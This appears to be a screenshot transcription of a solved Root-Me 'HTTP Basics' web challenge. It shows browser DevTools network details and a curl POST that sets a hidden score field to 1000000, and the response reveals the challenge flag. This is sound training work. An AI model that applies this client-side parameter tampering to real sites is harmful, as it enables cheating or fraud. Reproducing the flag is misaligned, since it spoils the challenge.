 Nicht sicher
challenge01.root-me.org/web-serveur/ch56/
Erreur d’exécution squelettes/inclusions/head.html
RandGame
Human vs. Machine
Here is my new game. It's not totally finished but I'm sure nobody can beat me! ;)
Rules: click on the button to hope to generate a great score
Score to beat: 999999
Hoo tooooo sad, you lost. Your score: 703828! I'm always the best :)
Give a try!
DevTools is now available in German! Always match Chrome's language Switch DevTools to German Don't show again
Elements Console Sources Network Performance Memory Application Privacy and security Lighthouse Adblock Plus AdBlock
Page Workspace s.css ch56/
top
challenge01.root-me.org
template
web-serveur/ch56
ch56/
Malwarebytes Browser Gu...
www.root-me.org/
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>HTTP Basics</title>
5 </head>
6
7 <body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe i
8 <h1>RandGame</h1>
9 <h2>Human vs. Machine</h2>
10 <hr>
11 <p>Here is my new game. It's not totally finished but I'm sure nobody can beat me! ;)</p>
12 <ul>
13 <li>Rules: click on the button to hope to generate a great score</li>
14 <li>Score to beat: <strong>999999</strong></li>
15 </ul>
16
17 <p>Hoo tooooo sad, you lost. Your score: <strong>703828</strong>! I'm always the best :)</p>
18 <form action="" method="post" onsubmit="document.getElementsByName('score')[0].value = Math.floor(Math.random() * 1
19 <input type="hidden" name="score" value="-1" />
20 <input type="submit" name="generate" value="Give a try!">
21 </form>
22 </body>
23 </html>
24
Preserve log Disable cache No throttling
Filter Invert More filters All Fetch/XHR Doc CSS JS Font Img Media Manifest WS
50 ms 100 ms 150 ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 650 ms 700 ms 750 ms
Name
ch56/
s.css
?page=externe_header
injection-topics.js
content-style.css
siteon0.svg?1637496509
injection-topics.js
content-style.css
Headers Payload Preview Response Initiator Timing Cookies
General
Request URL: http://challenge01.root-me.org/web-serveur/ch56/
Request Method: POST
Status Code: 200 OK
Remote Address: 212.129.38.224:80
Referrer Policy: strict-origin-when-cross-origin
Response Headers Raw
Connection: keep-alive
Content-Encoding: gzip
Content-Type: text/html; charset=UTF-8
Date: Mon, 28 Apr 2025 14:46:44 GMT
Server: nginx
Transfer-Encoding: chunked
Vary: Accept-Encoding
Request Headers Raw
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: de-DE,de;q=0.9,en-US;q=0.8,en;q=0.7
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 35
Content-Type: application/x-www-form-urlencoded
Cookie: _ga=GA1.1.1454924502.1745766922; _ga_SRYSKX09J7=GS1.1.1745781207.3.1.1745781207.0.0.0
Host: challenge01.root-me.org
Origin: http://challenge01.root-me.org
Referer: http://challenge01.root-me.org/web-serveur/ch56/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
C:\Users\nico>curl -X POST -d "score=1000000&generate=Give+a+try%21" http://challenge01.root-me.org/web-serveur/ch56/
<!DOCTYPE html>
<html>
<head>
<title>HTTP Basics</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><ifr
ame id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<h1>RandGame</h1>
<h2>Human vs. Machine</h2>
<hr>
<p>Here is my new game. It's not totally finished but I'm sure nobody can beat me! ;)</p>
<ul>
<li>Rules: click on the button to hope to generate a great score</li>
<li>Score to beat: <strong>999999</strong></li>
</ul>
<p>Wow, 1000000! How did you do that? :o</p><p>Flag to validate the challenge: <strong>H7tp_h4s_N0_s3Cr37S_F0r
_y0U
</strong></p>
<form action="" method="post" onsubmit="document.getElementsByName('score')[0].value = Math.floor(Math.random(
) * 1000001)">
<input type="hidden" name="score" value="-1" />
<input type="submit" name="generate" value="Give a try!">
</form>
</body>
</html>